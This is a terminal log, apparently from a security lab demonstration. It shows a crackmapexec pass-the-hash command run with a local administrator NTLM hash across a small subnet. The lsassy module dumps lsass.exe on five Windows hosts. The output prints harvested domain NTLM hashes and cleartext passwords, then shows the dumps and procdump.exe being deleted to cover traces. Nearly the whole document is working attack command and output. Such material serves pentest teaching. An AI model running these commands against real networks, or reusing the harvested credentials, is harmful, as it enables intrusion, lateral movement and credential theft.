 pixis@hackndo:~ $ sudo crackmapexec smb 10.0.4.0/29 --local-auth -u Administrateur -H :fe346a23f12cbe2fff2a9cb79e2a0ba4 -M lsassy
SMB 10.0.4.1 445 DESKTOP435 [*] Windows 7 Professional 7601 Service Pack 1 x32 (name:DESKTOP435) (domain:DESKTOP435) (signing:False) (SMBv1:True)
SMB 10.0.4.2 445 DESKTOP084 [*] Windows 7 Professional 7601 Service Pack 1 x32 (name:DESKTOP084) (domain:DESKTOP084) (signing:False) (SMBv1:True)
SMB 10.0.4.7 445 DESKTOP118 [*] Windows 10 Pro 16299 x64 (name:DESKTOP118) (domain:DESKTOP118) (signing:False) (SMBv1:True)
SMB 10.0.4.5 445 DESKTOP384 [*] Windows 7 Professional 7601 Service Pack 1 x32 (name:DESKTOP384) (domain:DESKTOP384) (signing:False) (SMBv1:True)
SMB 10.0.4.1 445 DESKTOP435 [+] DESKTOP435\Administrateur :fe346a23f12cbe2fff2a9cb79e2a0ba4 (Pwn3d!)
SMB 10.0.4.4 445 DESKTOP440 [*] Windows 7 Professional 7601 Service Pack 1 x32 (name:DESKTOP440) (domain:DESKTOP440) (signing:False) (SMBv1:True)
SMB 10.0.4.7 445 DESKTOP118 [+] DESKTOP118\Administrateur :fe346a23f12cbe2fff2a9cb79e2a0ba4 (Pwn3d!)
SMB 10.0.4.5 445 DESKTOP384 [+] DESKTOP384\Administrateur :fe346a23f12cbe2fff2a9cb79e2a0ba4 (Pwn3d!)
SMB 10.0.4.4 445 DESKTOP440 [+] DESKTOP440\Administrateur :fe346a23f12cbe2fff2a9cb79e2a0ba4 (Pwn3d!)
SMB 10.0.4.2 445 DESKTOP084 [+] DESKTOP084\Administrateur :fe346a23f12cbe2fff2a9cb79e2a0ba4 (Pwn3d!)
LSASSY 10.0.4.1 445 DESKTOP435 [+] Process lsass.exe was successfully dumped
LSASSY 10.0.4.1 445 DESKTOP435 [*] Parsing dump file with lsassy
LSASSY 10.0.4.2 445 DESKTOP084 [+] Process lsass.exe was successfully dumped
LSASSY 10.0.4.2 445 DESKTOP084 [*] Parsing dump file with lsassy
LSASSY 10.0.4.7 445 DESKTOP118 [+] Process lsass.exe was successfully dumped
LSASSY 10.0.4.7 445 DESKTOP118 [*] Parsing dump file with lsassy
LSASSY 10.0.4.1 445 DESKTOP435 ADSEC\slannister:ce3f3a7eba0b9ad1dfaf059cc5ab7664
LSASSY 10.0.4.1 445 DESKTOP435 outlook.office365.com\slannister@adsec.local:Hammer01
LSASSY 10.0.4.1 445 DESKTOP435 ADSEC\slannister:Jacob01
LSASSY 10.0.4.1 445 DESKTOP435 [+] Deleted lsass dump
LSASSY 10.0.4.1 445 DESKTOP435 [+] Deleted procdump.exe
LSASSY 10.0.4.2 445 DESKTOP084 ADSEC\sbaratheon:Germany71
LSASSY 10.0.4.2 445 DESKTOP084 ADSEC\sbaratheon:b14688965654175f579b60c2146b2581
LSASSY 10.0.4.2 445 DESKTOP084 outlook.office365.com\sbaratheon@adsec.local:Germany71
LSASSY 10.0.4.2 445 DESKTOP084 [+] Deleted lsass dump
LSASSY 10.0.4.2 445 DESKTOP084 [+] Deleted procdump.exe
LSASSY 10.0.4.5 445 DESKTOP384 [+] Process lsass.exe was successfully dumped
LSASSY 10.0.4.5 445 DESKTOP384 [*] Parsing dump file with lsassy
LSASSY 10.0.4.7 445 DESKTOP118 ADSEC\tlannister:3889ce6c77cf7894a6a477a75464cb45
LSASSY 10.0.4.7 445 DESKTOP118 outlook.office365.com\tlannister@adsec.local:Daddylove91
LSASSY 10.0.4.7 445 DESKTOP118 [+] Deleted lsass dump
LSASSY 10.0.4.7 445 DESKTOP118 [+] Deleted procdump.exe
LSASSY 10.0.4.5 445 DESKTOP384 ADSEC\rtargaryan:bddd017bd3b6380734f6a9f30f0ee8cc
LSASSY 10.0.4.5 445 DESKTOP384 ADSEC\rtargaryan:Arketa2019*
LSASSY 10.0.4.5 445 DESKTOP384 [+] Deleted lsass dump
LSASSY 10.0.4.5 445 DESKTOP384 [+] Deleted procdump.exe
LSASSY 10.0.4.4 445 DESKTOP440 [+] Process lsass.exe was successfully dumped
LSASSY 10.0.4.4 445 DESKTOP440 [*] Parsing dump file with lsassy
LSASSY 10.0.4.4 445 DESKTOP440 DESKTOP440\Administrateur:@RneT!!Pss
LSASSY 10.0.4.4 445 DESKTOP440 ADSEC\vtargeryan:phil1111*
LSASSY 10.0.4.4 445 DESKTOP440 ADSEC\vtargeryan:693eb9e5fd2d5fd97bf73c79548bc742
LSASSY 10.0.4.4 445 DESKTOP440 outlook.office365.com\vtargeryan@adsec.local:chol!!!!*
LSASSY 10.0.4.4 445 DESKTOP440 DESKTOP440\Administrateur:fe346a23f12cbe2fff2a9cb79e2a0ba4
LSASSY 10.0.4.4 445 DESKTOP440 [+] Deleted lsass dump
LSASSY 10.0.4.4 445 DESKTOP440 [+] Deleted procdump.exe
pixis@hackndo:~ $